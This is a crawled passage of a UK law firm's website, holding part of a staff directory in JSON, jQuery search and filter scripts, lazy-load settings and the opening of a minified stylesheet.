Clark","url":"https:\/\/www.michelmores.com\/people\/milli-clark\/","locations":"","sectors":[],"job_title":null},{"id":763,"label":"Millie Worth","value":"Millie Worth","url":"https:\/\/www.michelmores.com\/people\/millie-worth\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":500,"label":"Miranda Pammenter","value":"Miranda Pammenter","url":"https:\/\/www.michelmores.com\/people\/miranda-pammenter\/","locations":"","sectors":[],"job_title":"Head of Professional Support"},{"id":19334,"label":"Molly Wills","value":"Molly Wills","url":"https:\/\/www.michelmores.com\/people\/molly-wills\/","locations":"","sectors":[],"job_title":null},{"id":20595,"label":"Moya Smith","value":"Moya Smith","url":"https:\/\/www.michelmores.com\/people\/moya-smith\/","locations":"","sectors":[],"job_title":null},{"id":6413,"label":"Naomi Morris","value":"Naomi Morris","url":"https:\/\/www.michelmores.com\/people\/naomi-morris\/","locations":"","sectors":[],"job_title":null},{"id":20890,"label":"Natasha McKeever","value":"Natasha McKeever","url":"https:\/\/www.michelmores.com\/people\/natasha-mckeever\/","locations":"","sectors":[],"job_title":null},{"id":381,"label":"Nathaniel Lane","value":"Nathaniel Lane","url":"https:\/\/www.michelmores.com\/people\/nathaniel-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":49,"label":"Neil Attree","value":"Neil Attree","url":"https:\/\/www.michelmores.com\/people\/neil-attree\/","locations":"","sectors":[],"job_title":"IT Director"},{"id":399,"label":"Neil Mason","value":"Neil Mason","url":"https:\/\/www.michelmores.com\/people\/neil-mason\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":653,"label":"Nerys Thomas","value":"Nerys Thomas","url":"https:\/\/www.michelmores.com\/people\/nerys-thomas\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19732,"label":"Niamh Meacock","value":"Niamh Meacock","url":"https:\/\/www.michelmores.com\/people\/niamh-meacock\/","locations":"","sectors":[],"job_title":null},{"id":6586,"label":"Nick Roberts","value":"Nick Roberts","url":"https:\/\/www.michelmores.com\/people\/nick-roberts\/","locations":"","sectors":[],"job_title":null},{"id":276,"label":"Nicole Hambleton","value":"Nicole Hambleton","url":"https:\/\/www.michelmores.com\/people\/nicole-hambleton\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":159,"label":"Nikki Brice","value":"Nikki Brice","url":"https:\/\/www.michelmores.com\/people\/nikki-brice\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":19716,"label":"Niyoosha Mossadegh","value":"Niyoosha Mossadegh","url":"https:\/\/www.michelmores.com\/people\/niyoosha-mossadegh\/","locations":"","sectors":[],"job_title":null},{"id":19685,"label":"Noah Jefferies","value":"Noah Jefferies","url":"https:\/\/www.michelmores.com\/people\/noah-jefferies\/","locations":"","sectors":[],"job_title":null},{"id":19097,"label":"Noel Beale","value":"Noel Beale","url":"https:\/\/www.michelmores.com\/people\/noel-beale\/","locations":"","sectors":[],"job_title":null},{"id":23227,"label":"Oliver Ryder","value":"Oliver Ryder","url":"https:\/\/www.michelmores.com\/people\/oliver-ryder\/","locations":"","sectors":[],"job_title":null},{"id":179,"label":"Olivia Burrow","value":"Olivia Burrow","url":"https:\/\/www.michelmores.com\/people\/olivia-burrow\/","locations":"","sectors":[],"job_title":"Communications Manager"},{"id":19721,"label":"Olivia Lee","value":"Olivia Lee","url":"https:\/\/www.michelmores.com\/people\/olivia-lee\/","locations":"","sectors":[],"job_title":null},{"id":21493,"label":"Oscar Turner McKinnel","value":"Oscar Turner McKinnel","url":"https:\/\/www.michelmores.com\/people\/oscar-turner-mckinnel\/","locations":"","sectors":[],"job_title":null},{"id":86,"label":"Paul Beanlands","value":"Paul Beanlands","url":"https:\/\/www.michelmores.com\/people\/paul-beanlands\/","locations":"","sectors":[],"job_title":"Partner"},{"id":264,"label":"Paul Francis","value":"Paul Francis","url":"https:\/\/www.michelmores.com\/people\/paul-francis\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":619,"label":"Peter Sigler","value":"Peter Sigler","url":"https:\/\/www.michelmores.com\/people\/peter-sigler\/","locations":"","sectors":[],"job_title":"Partner"},{"id":80,"label":"Philip Barth","value":"Philip Barth","url":"https:\/\/www.michelmores.com\/people\/philip-barth\/","locations":"","sectors":[],"job_title":"Partner"},{"id":456,"label":"Philip Mole","value":"Philip Mole","url":"https:\/\/www.michelmores.com\/people\/philip-mole\/","locations":"","sectors":[],"job_title":"Associate"},{"id":157,"label":"Philippa Collison","value":"Philippa Collison","url":"https:\/\/www.michelmores.com\/people\/philippa-collison\/","locations":"","sectors":[],"job_title":"Associate"},{"id":21269,"label":"Philippa Kean","value":"Philippa Kean","url":"https:\/\/www.michelmores.com\/people\/philippa-kean\/","locations":"","sectors":[],"job_title":null},{"id":32,"label":"Pippa Allsop","value":"Pippa Allsop","url":"https:\/\/www.michelmores.com\/people\/pippa-allsop\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6588,"label":"Qess Ali","value":"Qess Ali","url":"https:\/\/www.michelmores.com\/people\/qess-ali\/","locations":"","sectors":[],"job_title":null},{"id":31300,"label":"Rachael Beaumont","value":"Rachael Beaumont","url":"https:\/\/www.michelmores.com\/people\/rachael-beaumont\/","locations":"","sectors":[],"job_title":null},{"id":412,"label":"Rachael Lloyd","value":"Rachael Lloyd","url":"https:\/\/www.michelmores.com\/people\/rachael-lloyd\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":478,"label":"Rachel O'Connor","value":"Rachel O'Connor","url":"https:\/\/www.michelmores.com\/people\/rachel-oconnor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":13383,"label":"Rachel Sessions Hodge","value":"Rachel Sessions Hodge","url":"https:\/\/www.michelmores.com\/people\/rachel-sessions-hodge\/","locations":"","sectors":[],"job_title":null},{"id":22731,"label":"Rachel Tilley","value":"Rachel Tilley","url":"https:\/\/www.michelmores.com\/people\/rachel-tilley\/","locations":"","sectors":[],"job_title":null},{"id":339,"label":"Rajvinder Kaur","value":"Rajvinder Kaur","url":"https:\/\/www.michelmores.com\/people\/rajvinder-kaur\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29117,"label":"Rebecca Gliddon","value":"Rebecca Gliddon","url":"https:\/\/www.michelmores.com\/people\/rebecca-gliddon\/","locations":"","sectors":[],"job_title":null},{"id":35,"label":"Rhiannon Anderson","value":"Rhiannon Anderson","url":"https:\/\/www.michelmores.com\/people\/rhiannon-anderson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":127,"label":"Richard Cobb","value":"Richard Cobb","url":"https:\/\/www.michelmores.com\/people\/richard-cobb\/","locations":"","sectors":[],"job_title":"Senior Partner"},{"id":310,"label":"Richard Hedger","value":"Richard Hedger","url":"https:\/\/www.michelmores.com\/people\/richard-hedger\/","locations":"","sectors":[],"job_title":"Partner"},{"id":697,"label":"Richard Walford","value":"Richard Walford","url":"https:\/\/www.michelmores.com\/people\/richard-walford\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20924,"label":"Robert Forsyth","value":"Robert Forsyth","url":"https:\/\/www.michelmores.com\/people\/robert-forsyth\/","locations":"","sectors":[],"job_title":null},{"id":26632,"label":"Rosanna Arenare","value":"Rosanna Arenare","url":"https:\/\/www.michelmores.com\/people\/rosanna-arenare\/","locations":"","sectors":[],"job_title":null},{"id":316,"label":"Ross Jarvis","value":"Ross Jarvis","url":"https:\/\/www.michelmores.com\/people\/ross-jarvis\/","locations":"","sectors":[],"job_title":"Associate"},{"id":561,"label":"Sacha Pickering","value":"Sacha Pickering","url":"https:\/\/www.michelmores.com\/people\/sacha-pickering\/","locations":"","sectors":[],"job_title":"Partner"},{"id":552,"label":"Sally Rice","value":"Sally Rice","url":"https:\/\/www.michelmores.com\/people\/sally-rice\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22736,"label":"Sam Kewellhampton","value":"Sam Kewellhampton","url":"https:\/\/www.michelmores.com\/people\/sam-kewellhampton\/","locations":"","sectors":[],"job_title":null},{"id":108,"label":"Samantha Billingham","value":"Samantha Billingham","url":"https:\/\/www.michelmores.com\/people\/samantha-billingham\/","locations":"","sectors":[],"job_title":"Partner"},{"id":168,"label":"Sandra Brown","value":"Sandra Brown","url":"https:\/\/www.michelmores.com\/people\/sandra-brown\/","locations":"","sectors":[],"job_title":"Partner"},{"id":103,"label":"Sara Chisholm-Batten","value":"Sara Chisholm-Batten","url":"https:\/\/www.michelmores.com\/people\/sara-chisholm-batten\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29408,"label":"Sarah Gibson","value":"Sarah Gibson","url":"https:\/\/www.michelmores.com\/people\/sarah-gibson\/","locations":"","sectors":[],"job_title":null},{"id":300,"label":"Sarah Green","value":"Sarah Green","url":"https:\/\/www.michelmores.com\/people\/sarah-green\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":292,"label":"Sarah Hansford","value":"Sarah Hansford","url":"https:\/\/www.michelmores.com\/people\/sarah-hansford\/","locations":"","sectors":[],"job_title":"Associate"},{"id":27043,"label":"Sarah O'Grady","value":"Sarah O'Grady","url":"https:\/\/www.michelmores.com\/people\/sarah-ogrady\/","locations":"","sectors":[],"job_title":null},{"id":19530,"label":"Sarah Paice","value":"Sarah Paice","url":"https:\/\/www.michelmores.com\/people\/sarah-paice\/","locations":"","sectors":[],"job_title":null},{"id":520,"label":"Sarah Reardon","value":"Sarah Reardon","url":"https:\/\/www.michelmores.com\/people\/sarah-reardon\/","locations":"","sectors":[],"job_title":"Associate"},{"id":550,"label":"Sarah Rhodes","value":"Sarah Rhodes","url":"https:\/\/www.michelmores.com\/people\/sarah-rhodes\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":419,"label":"Scott Love","value":"Scott Love","url":"https:\/\/www.michelmores.com\/people\/scott-love\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":23121,"label":"Sebastian Ombler","value":"Sebastian Ombler","url":"https:\/\/www.michelmores.com\/people\/sebastian-ombler\/","locations":"","sectors":[],"job_title":null},{"id":429,"label":"Seema Nanua","value":"Seema Nanua","url":"https:\/\/www.michelmores.com\/people\/seema-nanua\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6591,"label":"Sena Guvercin","value":"Sena Guvercin","url":"https:\/\/www.michelmores.com\/people\/sena-guvercin\/","locations":"","sectors":[],"job_title":null},{"id":20150,"label":"Shafi Choudhury","value":"Shafi Choudhury","url":"https:\/\/www.michelmores.com\/people\/shafi-choudhury\/","locations":"","sectors":[],"job_title":null},{"id":471,"label":"Shalini Nilaweera","value":"Shalini Nilaweera","url":"https:\/\/www.michelmores.com\/people\/shalini-nilaweera\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":87,"label":"Sharon Channing","value":"Sharon Channing","url":"https:\/\/www.michelmores.com\/people\/sharon-channing\/","locations":"","sectors":[],"job_title":"Associate Licensed Conveyancer"},{"id":20272,"label":"Shehroze Khan","value":"Shehroze Khan","url":"https:\/\/www.michelmores.com\/people\/shehroze-khan\/","locations":"","sectors":[],"job_title":null},{"id":19725,"label":"Sonia Bungaroo Vald\u00e9s","value":"Sonia Bungaroo Vald\u00e9s","url":"https:\/\/www.michelmores.com\/people\/sonia-bungaroo-valdes\/","locations":"","sectors":[],"job_title":null},{"id":61,"label":"Sophie Carey","value":"Sophie Carey","url":"https:\/\/www.michelmores.com\/people\/sophie-carey\/","locations":"","sectors":[],"job_title":"Associate"},{"id":299,"label":"Sophie Hay","value":"Sophie Hay","url":"https:\/\/www.michelmores.com\/people\/sophie-hay\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":22159,"label":"Sophie McAuley","value":"Sophie McAuley","url":"https:\/\/www.michelmores.com\/people\/sophie-mcauley\/","locations":"","sectors":[],"job_title":null},{"id":31070,"label":"Sophie Oakes","value":"Sophie Oakes","url":"https:\/\/www.michelmores.com\/people\/sophie-oakes\/","locations":"","sectors":[],"job_title":null},{"id":23725,"label":"Stephen Mitchell","value":"Stephen Mitchell","url":"https:\/\/www.michelmores.com\/people\/stephen-mitchell\/","locations":"","sectors":[],"job_title":null},{"id":467,"label":"Stephen Morse","value":"Stephen Morse","url":"https:\/\/www.michelmores.com\/people\/stephen-morse\/","locations":"","sectors":[],"job_title":"Partner"},{"id":452,"label":"Stephen Newson","value":"Stephen Newson","url":"https:\/\/www.michelmores.com\/people\/stephen-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":748,"label":"Stevie Wilson","value":"Stevie Wilson","url":"https:\/\/www.michelmores.com\/people\/stevie-wilson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":327,"label":"Susie Jenkin","value":"Susie Jenkin","url":"https:\/\/www.michelmores.com\/people\/susie-jenkin\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":27290,"label":"Talia Gischen","value":"Talia Gischen","url":"https:\/\/www.michelmores.com\/people\/talia-gischen\/","locations":"","sectors":[],"job_title":null},{"id":25132,"label":"Tamsin Ballard","value":"Tamsin Ballard","url":"https:\/\/www.michelmores.com\/people\/tamsin-ballard\/","locations":"","sectors":[],"job_title":null},{"id":638,"label":"Tansy Stephenson","value":"Tansy Stephenson","url":"https:\/\/www.michelmores.com\/people\/tansy-stephenson\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":431,"label":"Tatiana Menezes","value":"Tatiana Menezes","url":"https:\/\/www.michelmores.com\/people\/tatiana-menezes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":23139,"label":"Thomas Humphrey","value":"Thomas Humphrey","url":"https:\/\/www.michelmores.com\/people\/thomas-humphrey\/","locations":"","sectors":[],"job_title":null},{"id":23111,"label":"Thomas Mawson","value":"Thomas Mawson","url":"https:\/\/www.michelmores.com\/people\/thomas-mawson\/","locations":"","sectors":[],"job_title":null},{"id":557,"label":"Tim Richards","value":"Tim Richards","url":"https:\/\/www.michelmores.com\/people\/tim-richards\/","locations":"","sectors":[],"job_title":"Managing Partner"},{"id":156,"label":"Tom Brearley","value":"Tom Brearley","url":"https:\/\/www.michelmores.com\/people\/tom-brearley\/","locations":"","sectors":[],"job_title":"Associate"},{"id":678,"label":"Tom Torkar","value":"Tom Torkar","url":"https:\/\/www.michelmores.com\/people\/tom-torkar\/","locations":"","sectors":[],"job_title":"Partner"},{"id":135,"label":"Tony Cockayne","value":"Tony Cockayne","url":"https:\/\/www.michelmores.com\/people\/tony-cockayne\/","locations":"","sectors":[],"job_title":"Partner"},{"id":453,"label":"Victoria Miller","value":"Victoria Miller","url":"https:\/\/www.michelmores.com\/people\/victoria-miller\/","locations":"","sectors":[],"job_title":"Associate"},{"id":745,"label":"Vivienne Williams","value":"Vivienne Williams","url":"https:\/\/www.michelmores.com\/people\/vivienne-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":243,"label":"Will Dyer","value":"Will Dyer","url":"https:\/\/www.michelmores.com\/people\/will-dyer\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":169,"label":"William Coon","value":"William Coon","url":"https:\/\/www.michelmores.com\/people\/william-coon\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":528,"label":"Yuliya Reed","value":"Yuliya Reed","url":"https:\/\/www.michelmores.com\/people\/yuliya-reed\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":248,"label":"Yvonne Farrell","value":"Yvonne Farrell","url":"https:\/\/www.michelmores.com\/people\/yvonne-farrell\/","locations":"","sectors":[],"job_title":"Associate"},{"id":435,"label":"Zilah Nelson","value":"Zilah Nelson","url":"https:\/\/www.michelmores.com\/people\/zilah-nelson\/","locations":"","sectors":[],"job_title":"Graduate Member of CILEx"},{"id":6643,"label":"Zoe Davies FAAV","value":"Zoe Davies FAAV","url":"https:\/\/www.michelmores.com\/people\/zoe-davies\/","locations":"","sectors":[],"job_title":null}];
				var filter_in_list = false;

				var wpif_filter_in_list = function(){
					var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();
			    	var search_for = $('.wpif-autocomplete').val();
			    	search_for = $.trim(search_for);
			    	search_for = search_for.toLowerCase();


			    	var list_filter_wrapper_class = $(document).find('.wpif-filter-in-list').data('list_filter_wrapper_class');
			    	var list_filter_item_class = $(document).find('.wpif-filter-in-list').data('list_filter_item_class');

			    	$(document).find('.' + list_filter_wrapper_class + ' .' + list_filter_item_class).each(function(){

			    		var item = $(this);
			    		if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0 && search_for.length == 0){
			    			item.show();
			    			return;
			    		}

			    		// hide item first
			    		item.hide();

			    		if(locations.length > 0 && locations.includes(item.data('location'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(job_titles.length > 0 && job_titles.includes(item.data('job_title'))){
			    			// show item
			    			item.show();
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				var item_sectors = (item.data('sectors')).split(',');

			    				if(item_sectors.includes(sectors[j])){
			    					// show item
			    					item.show();
			    					break;
			    				}
			    			}
			    		}
			    		else if(search_for.length > 0){
			    			var title = item.data('title');
			    			title = title.toLowerCase();
			    			if(title.includes(search_for)){
			    				// show item
			    				item.show();
			    			}
			    		}
			    	});
				};

				$( '.wpif-autocomplete' ).autocomplete({
			      	/*source: function( request, response ) {
				   		$.ajax({
				    		url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
				    		type: 'POST',
				    		dataType: "json",
				    		data: { 'qry': request.term, 'action': 'wpif_autocomplete_s'},
				    		success: function( data ) {
				     			response( data );
				    		}
						});
					},*/
					source: main_autocomplete_source,
					select: function (event, ui) {
				     	location.href = ui.item.url;
				     	return false;
				  	},
            		create: function( event, ui ) {
            			if($(this).parents('.wpif-filter-in-list').length){
            				$(this).autocomplete('option', 'source', []);
            				filter_in_list = true;
            			}
            		},
            		// search: function( event, ui ) {
            		// 	wpif_filter_in_list();
            		// },
				  	minLength: 0,
            		scroll: true,
			    }).on('focus', function() { 
			    	// $(this).keydown(); 
			    	$(this).autocomplete("search", "");
			    }).on('keyup', function(){
			    	wpif_filter_in_list();
			    });

			    $(document).on('click', '.wpif-show-filter-options', function(e){
			    	e.preventDefault();

			    	$(document).find('.wpif-filter-options').slideToggle();
			    });

			    $('#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles').multiselect({
				    columns: 1,
				    placeholder: 'Choose any option',
				});
			    $(document).on('change', '#wpif_inline_filter_locations, #wpif_inline_filter_sectors, #wpif_inline_filter_job_titles', function(e){
			    	// e.preventDefault();
			    	var locations = $(document).find('#wpif_inline_filter_locations').val();
			    	var sectors = $(document).find('#wpif_inline_filter_sectors').val();
			    	var job_titles = $(document).find('#wpif_inline_filter_job_titles').val();

			    	var source = main_autocomplete_source;

			    	if(locations.length == 0 && sectors.length == 0 && job_titles.length == 0){
			    		if(filter_in_list){
			    			wpif_filter_in_list();
			    		}
			    		else{
							$( '.wpif-autocomplete' ).autocomplete('option', 'source', source);
			    		}
						return;
			    	}

			    	var new_source = [];
			    	for(var i = 0; i < source.length; i++){
			    		var item = source[i];
			    		if(locations.includes(item.locations)){
			    			new_source.push(item);
			    		}
			    		else if(job_titles.includes(item.job_title)){
			    			new_source.push(item);
			    		}
			    		else if(sectors.length > 0){
			    			for(var j = 0; j < sectors.length; j++){
			    				if(item.sectors[sectors[j]] != undefined){
			    					new_source.push(item);
			    					break;
			    				}
			    			}
			    		}
			    	}
			    	if(filter_in_list){
			    		wpif_filter_in_list();
			    	}
			    	else{
						$( '.wpif-autocomplete' ).autocomplete('option', 'source', new_source);
			    	}
			    });
			})(jQuery);
		</script>
	    <script type="text/javascript">
        jQuery('#main_search').keyup(function(event){
            event.preventDefault();
            let keyword = jQuery(this).val();
            var data = {
                'action': 'get_main_search_data',
                'keyword' : keyword,
            };
            jQuery.ajax({ // you can also use $. post here
                url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                data: data,
                type: 'POST',
                success: function (data) {
                    jQuery('#filtered-data').empty().html( data );
                }
            });
        });
        jQuery('#homepage_search, .js-in-page-search-input').keyup(function(event){
            var $inputFieldEl = jQuery(this);
            var isInPageSearchBlockContext = jQuery(this).hasClass('js-in-page-search-input');

            var $searchResultsEl = isInPageSearchBlockContext
                ? $inputFieldEl.closest('form').find('.js-in-page-search-results')
                : null
            ;


            event.preventDefault();
            let keyword = jQuery(this).val();
            if( keyword ) {

                var data = {
                    'action': 'get_main_search_data',
                    'keyword' : keyword,
                    'context': 'homepage_search'
                };
                jQuery.ajax({ // you can also use $. post here
                    url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php', // AJAX handler
                    data: data,
                    type: 'POST',
                    success: function (data) {
                        if ( isInPageSearchBlockContext ) {
                            $searchResultsEl.empty().html( data );
                            $searchResultsEl.addClass('show');
                        } else {
                            jQuery('#homepage_sarch_filtered_data').empty().html( data );
                        }
                    }
                });

                if ( ! isInPageSearchBlockContext ) {
                    jQuery('#expt-search-result').addClass('open');
                }
            }else{
                if ( isInPageSearchBlockContext ) {
                    $searchResultsEl.removeClass('show');
                } else {
                    jQuery('#expt-search-result').removeClass('open');
                }
            }
        });
        ;(function($){
            $( '.msearch-autocomplete' ).autocomplete({
                source: function( request, response ) {
                    $.ajax({
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        type: 'POST',
                        dataType: "json",
                        data: { 'qry': request.term, 'action': 'msearch_autocomplete_s'},
                        success: function( data ) {
                            response( data );
                        }
                    });
                },
                select: function (event, ui) {
                    location.href = ui.item.url;
                    return false;
                },
                minLength: 0,
                scroll: true,
            }).on('focus', function() {
                // $(this).keydown();
                // $(this).autocomplete("search", "");
            })
            // }).autocomplete( "instance" )._renderItem = function( ul, item ) {
            //     return $( "<li>" )
            //         .append( "<div><b>" + item.type + " -> </b>" + item.label + "</div>" )
            //         .appendTo( ul );
            // };
        })(jQuery);
    </script>
        <script type="text/javascript">
        jQuery(document).ready(function($) {
            $('#search-expertise').keyup(function(event) {

                event.preventDefault();
                var search_key = $('#search-exp').val();
                if( search_key ) {
                    $.ajax({
                        type: 'POST',
                        url: 'https://www.michelmores.com/wp/wp-admin/admin-ajax.php',
                        dataType: "html",
                        data: {
                            action: 'search',
                            search: search_key,
                        },
                        success: function(data) {
                            jQuery('#expt-search-result').empty().html( data );
                            jQuery('#expt-search-result').addClass('open');
                        },
                        error: function() {
                            jQuery('#expt-search-result').empty().html( "Data Not Found!!" );
                        }
                    });
                }else{
                    jQuery('#expt-search-result').removeClass('open');
                }

            });

            // open chat link
            $(document).on('click', '.contact-us-content ul li:nth-child(3) a', function(e){
                e.preventDefault();

                $(document).find('.designstudio-button .transparent-button').trigger('click');
            });
        });

    </script>
    <script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://www.michelmores.com/app/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.33125b40f1a01fbc5163c3406f046874.css?ver=1.0.0
body_size: 25267
content:
@import url(https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700&display=swap);
@import url(https://fonts.googleapis.com/css2?family=Readex+Pro:wght@160..700&display=swap);
.form-style .gform_required_legend{display:none}.form-style .gfield_description{font-size:.875rem}.form-style .honeypot{display:none}.form-style .gfield--width-half{display:inline-block;vertical-align:top;width:50%}.form-style .gfield--width-half+.gfield--width-half{padding-left:30px}@media only screen and (max-width:767px){.form-style .gfield--width-half{width:100%}.form-style .gfield--width-half+.gfield--width-half{padding-left:0}}.form-style .gfield .gfield_required_text{margin-left:5px}.form-style .gfield--type-choice .gfield_label{margin-bottom:7px!important}.form-style .gfield .gfield_checkbox input,.form-style .gfield .ginput_container_consent input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .gfield .gfield_checkbox input:focus+label:before,.form-style .gfield .ginput_container_consent input:focus+label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-1px}.form-style .gfield .gfield_checkbox label,.form-style .gfield .ginput_container_consent label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:after,.form-style .gfield .ginput_container_consent label:before{height:16px;left:0;position:absolute;width:16px}.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .ginput_container_consent label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked.svg?d6ac41b748c4fa22d45153d6cfc4f251);background-position:50%;background-repeat:no-repeat;background-size:8px}.form-style .gfield .gfield_checkbox input:checked+label:after,.form-style .gfield .ginput_container_consent input:checked+label:after{content:""}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:after,.form-style .gfield .ginput_container_consent label:before{top:1px}.form-style .gfield .gfield_checkbox .gchoice,.form-style .gfield .ginput_container_consent .gchoice{margin-bottom:10px}.form-style .gfield .gfield_checkbox .gchoice:last-child,.form-style .gfield .ginput_container_consent .gchoice:last-child{margin-bottom:0}.form-style .gfield .gfield_radio input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .gfield .gfield_radio input:focus+label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .gfield .gfield_radio label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .gfield .gfield_radio label:after,.form-style .gfield .gfield_radio label:before{border-radius:100%;height:17px;left:0;position:absolute;top:0;width:17px}.form-style .gfield .gfield_radio label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .gfield .gfield_radio label:after{background-color:#000;height:9px;left:4px;top:4px;width:9px}.form-style .gfield .gfield_radio input:checked+label:after{content:""}.form-style .gfield .gfield_radio label:before{top:1px}.form-style .gfield .gfield_radio label:after{top:5px}.form-style .gfield .gfield_radio .gchoice{margin-bottom:10px}.form-style .gfield .gfield_radio .gchoice:last-child{margin-bottom:0}.form-style .gfield .gfield_select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:center right 12px;background-repeat:no-repeat;background-size:11px;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;outline:none;padding:10px 35px 10px 9px}.form-style .gfield .gfield_select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.form-style .gfield .ginput_container_date{display:inline-block;position:relative}.form-style .gfield .ginput_container_date input{padding-right:40px!important}.form-style .gfield .ginput_container_date .ui-datepicker-trigger{position:absolute;right:0;top:0;transform:translate(-100%,80%)}.form-style fieldset .ginput_container--name,.form-style fieldset .ginput_container_email{display:grid;grid-template-columns:1fr 1fr}.form-style fieldset .ginput_container--name>span+span,.form-style fieldset .ginput_container_email>span+span{padding-left:30px}.form-style fieldset .ginput_container--name input,.form-style fieldset .ginput_container--name label,.form-style fieldset .ginput_container_email input,.form-style fieldset .ginput_container_email label{display:block}.form-style fieldset .ginput_container--name input,.form-style fieldset .ginput_container_email 